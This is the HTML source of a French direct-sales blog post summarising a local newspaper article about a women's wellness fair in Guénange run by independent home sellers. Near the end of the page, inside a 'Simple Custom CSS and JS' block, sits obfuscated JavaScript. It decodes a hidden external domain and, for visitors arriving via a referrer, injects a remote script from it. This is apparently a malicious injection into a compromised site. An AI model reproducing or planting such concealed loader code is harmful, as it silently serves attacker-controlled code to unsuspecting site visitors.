	<li id="menu-item-7117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7117"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/offre-demploi/">Offre d&rsquo;Emploi</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a href="http://www.unjourunevente.com/espace_vdi/cherchez-des-hotesses">Devenir Membre d&rsquo;unjourunevente</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-175"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Hôtes.ses</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://blog.unjourunevente.com/hotesses/">Tout sur les hôtes.ses</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="http://www.unjourunevente.com/participez-aux-ventes/tous-les-univers">Accéder au programme des ventes à domicile</a></li>
	<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004"><a href="http://www.unjourunevente.com/organisez-une-vente/">Contacter un.e Vendeur.se pour devenir hôte.sse</a></li>
</ul>
</li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-7093"><a href="https://blog.unjourunevente.com/tendances/marques/">Marques</a>
<ul class="sub-menu">
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Tout sur les marques</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7129"><a href="https://blog.unjourunevente.com/tout-savoir-marques/conseil-consulting-marques/">Conseil / Consulting Marques</a></li>
	<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://blog.unjourunevente.com/tout-savoir-marques/avis-dexpert/">Avis d&rsquo;Expert</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7109"><a href="https://blog.unjourunevente.com/evenements-vente-directe/conference-evenements-vente-directe/">Conférences</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="https://www.unjourunevente.com/espace_marque/devenir-marque-partenaire">Devenir Marque Partenaire</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="http://www.unjourunevente.com/devenez-ambassadeur/offres-emploi">Offres d&rsquo;Emploi VDI</a></li>
</ul></div>
            <!-- Container -->
            <div id="container" class="clear">
                <!-- Content -->
                <div id="content">
				 
            
        <div class="content-title">
                        <a href="http://facebook.com/share.php?u=https://blog.unjourunevente.com/salon-du-cocooning-belle-facon-presenter-les-vdi/&amp;t=Salon+du+Cocooning%2C+une+belle+fa%C3%A7on+de+pr%C3%A9senter+les+VDI" target="_blank" class="f" title="Partager sur Facebook"></a>
            <a href="http://twitter.com/home?status=Salon du Cocooning, une belle façon de présenter les VDI " target="_blank" class="t" title="Partager sur Twitter"></a>
			<a href="https://plus.google.com/share?url=https://blog.unjourunevente.com/salon-du-cocooning-belle-facon-presenter-les-vdi/&hl=fr" class="g" title="Partager sur Google+"></a>
		</div>

        <div class="entry">
            <div class="single clear post-4559 post type-post status-publish format-standard has-post-thumbnail hentry category-presse-vente-a-domicile tag-de-nouvelles-idees tag-guenange tag-salon-vdi-2 tag-sortir-le-we-en-famille" id="post_4559">
                <div class="post-meta">
                    <h1>Salon du Cocooning, une belle façon de présenter les VDI</h1>
                    Le 2 Oct 2015 <a href="#comments" class="post-comms">Aucun commentaire</a></div>
                <div class="post-content">
					<h1><a title="Lire l'article complet" href="http://www.republicain-lorrain.fr/edition-de-thionville-hayange/2015/09/30/salon-du-cocooning-a-guenange-parce-qu-elles-le-valent-bien" target="_blank">Paru dans le REPUBLICAIN LORRAIN</a> : Les VDI ont de bonnes idées</h1>
<p><a href="https://blog.unjourunevente.com/wp-content/uploads/2015/10/salon-du-cocooning.jpg"><img decoding="async" class="alignleft size-medium wp-image-4560" alt="salon du cocooning" src="https://blog.unjourunevente.com/wp-content/uploads/2015/10/salon-du-cocooning-350x213.jpg" width="350" height="213" srcset="https://blog.unjourunevente.com/wp-content/uploads/2015/10/salon-du-cocooning-350x213.jpg 350w, https://blog.unjourunevente.com/wp-content/uploads/2015/10/salon-du-cocooning.jpg 672w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<h1>Salon du cocooning à Guénange : parce qu’elles le valent bien</h1>
<h2>Valérie, Laurence et Isabelle ont planché dix mois sur l’événement. Les 3 et 4 octobre, elles ouvriront les portes du Salon du cocooning à Guénange. Place au bien-être des femmes.</h2>
<p>&nbsp;</p>
<p><span style="font-size: medium;">A trois jours de l’événement, elles commencent à angoisser. Faut dire qu’elles y pensent depuis dix mois. « On revenait d’un salon en Belgique, et on s’est dit : pourquoi ne pas faire autre chose ? Pourquoi ne pas découvrir le monde de la femme autrement que par le biais d’un simple <strong>salon de VDI (<a title="Vente à domicile" href="http://www.unjourunevente.com/participez-aux-ventes/" target="_blank">vendeurs à domicile indépendants</a>)</strong> ? », se souvient Valérie. Avec Laurence, elle commence à y songer sérieusement, puis Isabelle, aussi du milieu des bougies vendues à domicile, les a rejointes dans l’aventure. « On a commencé à chercher une salle bien placée géographiquement et assez spacieuse. » Ce sera à Guénange.</span></p>
<p><span style="font-size: medium;">« Puis on est allées à la rencontre de partenaires et de sponsors pour financer l’événement et y participer. » Tous ont dit oui sans hésiter. « On a présenté notre concept. Ce qu’on souhaite, c’est faire venir la femme de tous horizons et faire qu’elle ne soit pas que de passage. D’où la proposition d’ateliers culinaires, de déco. Des séances de remise en forme et même des massages. » &#8230;</span></p>
<p>La suite de l&rsquo;article :<a title="Lire l'article sur le républicain Lorrain" href=" http://bit.ly/1Ocr8a6" target="_blank"> http://bit.ly/1Ocr8a6</a></p>
<p id="breadcrumbs">	Rubrique
<span><span><a href="https://blog.unjourunevente.com/">Vente directe domicile</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/presse-vente-a-domicile/">Presse vente à domicile - vente directe</a></span> &gt;&gt; <span class="breadcrumb_last" aria-current="page"><strong>Salon du Cocooning, une belle façon de présenter les VDI</strong></span></span></p>					<div class="post-footer"><strong>Mots-clefs : </strong><a href="https://blog.unjourunevente.com/tag/de-nouvelles-idees/" rel="tag">de nouvelles idées</a>, <a href="https://blog.unjourunevente.com/tag/guenange/" rel="tag">Guénange</a>, <a href="https://blog.unjourunevente.com/tag/salon-vdi-2/" rel="tag">salon VDI</a>, <a href="https://blog.unjourunevente.com/tag/sortir-le-we-en-famille/" rel="tag">sortir le we en famille</a></div>

				</div>

            </div>

            <div class="post-navigation clear">
                                                            <a class="post-prev" href="https://blog.unjourunevente.com/conseil-expert-vdi-choisir-societe-vente-directe/"><em>Précédent</em><span>Conseil d'Expert : VDI, Comment choisir sa société de Vente Directe?</span></a>
                                                                <a class="post-next" href="https://blog.unjourunevente.com/nina-moi-vente-domicile-citoyennete-les/"><em>Suivant</em><span>Innovation et Citoyenneté : Les cartes de Nina et Moi</span></a>
                                    <div class="line"></div>
            </div>
        </div>

            
<div class="comments">
    
    
    <div id="comments">
        </div>

    
    <div id="respond">
        <h3>Commentaires</h3>
        <div class="comment_form">

        
            <form action="https://blog.unjourunevente.com/wp-comments-post.php" method="post" id="commentform">

                
                    <table>
                        <tr>
                            <td colspan="3">
                                <div class="commform-textarea">
                                    <textarea name="comment" id="comment" cols="50" rows="7" tabindex="1"></textarea>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td class="commform-author">
                                <p>Name <span>required</span></p>
                                <div>
                                    <input type="text" name="author" id="author" tabindex="2" />
                                </div>
                            </td>
                            <td class="commform-email">
                                <p>Email <span>required</span></p>
                                <div>
                                    <input type="text" name="email" id="email" tabindex="3" />
                                </div>
                            </td>
                            <td class="commform-url">
                                <p>Website</p>
                                <div>
                                    <input type="text" name="url" id="url" tabindex="4" />
                                </div>
                            </td>
                        </tr>
                    </table>

                
                <!--<p class="comment_message"><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

                <div class="submit clear">
                    <input name="submit" type="submit" id="submit" tabindex="5" value="Valider" />
                    <p id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/salon-du-cocooning-belle-facon-presenter-les-vdi/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></p>
                </div>
                    
                <div><input type='hidden' name='comment_post_ID' value='4559' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2f3a4b4e88" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="213"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>

            </form>

        
        </div>

        
    </div>

</div>
<!-- #comments -->
            </div>
            <!-- /Content -->

            <div class="sidebar">
  <div class="widget_search widget" id="search-3">
<h3>Recherche</h3>
<div class="search">
    <form method="get" id="searchform" action="https://blog.unjourunevente.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Votre recherche') this.value='';" onblur="if(this.value=='') this.value='Votre recherche';" value="Votre recherche" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
</div><div id="nav_menu-3" class="widget_nav_menu widget"><h3>Allez plus loin</h3><div class="widget-body clear"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-7085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7085"><a href="https://www.unjourunevente.com/devenez-ambassadeur/">Nos offres d&#8217;emploi VDI</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://blog.unjourunevente.com/emploi-salarie-vente-directe-domicile/">Emploi Salarié Vente Directe</a></li>
<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://blog.unjourunevente.com/soirees-recrutement-vdi-vendeur-independant-emploi/">Sessions Recrutement Vendeurs Indépendants!</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://blog.unjourunevente.com/se-former-en-vente-directe-formation-independant/">Formation en Vente Directe à domicile et MLM</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://blog.unjourunevente.com/les-experts-vente-directe/">Nos Experts Vente Directe</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://blog.unjourunevente.com/amis-liens-un-jour-une-vente-vente-a-domicile/">Les amis d&rsquo;un Jour une Vente</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="http://www.unjourunevente.com/participez-aux-ventes/">Toutes les ventes à domicile</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6991"><a rel="privacy-policy" href="https://blog.unjourunevente.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://blog.unjourunevente.com/contact-un-jour-une-vente/">Nous contacter</a></li>
</ul></div></div></div><div id="custom_html-2" class="widget_text widget_custom_html widget"><h3>INSCRIVEZ-VOUS À NOTRE NEWSLETTER!</h3><div class="widget-body clear"><div class="textwidget custom-html-widget"><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://app.mailjet.com/widget/iframe/F7O/13l" width="300" height="400"></iframe></div></div></div><div id="text-2" class="widget_text widget"><h3>Suivez-nous!</h3><div class="widget-body clear">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/unjourunevente/" data-tabs="timeline" data-width="237" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/unjourunevente/"><a href="https://www.facebook.com/unjourunevente/">unjourunevente.com</a></blockquote></div></div></div>
		</div></div>	
</div>
            </div>
            <!-- /Container -->

            <div class="footer">
                <p class="copyright">&copy; 2024 <a href="https://blog.unjourunevente.com">Un Jour une Vente &#8211; le Blog</a>. Tous droits réservés.</p>
                <p class="credits"></p>
				<div id="scrolltotop">Haut</div>
            </div>
        </div>
        <!-- Page generated: 0,176 s, 79 queries -->
        <!-- Powered by WPtouch: 4.3.52 --><script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/comment-reply.min.js?ver=6.2.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<script defer type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710985600' id='akismet-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 16e81d1c1195e88709c7cbf9c1178b38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f3f6ff1a48303f23183c73e363a6d417 --><!-- end Simple Custom CSS and JS -->

        
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1712907332 -->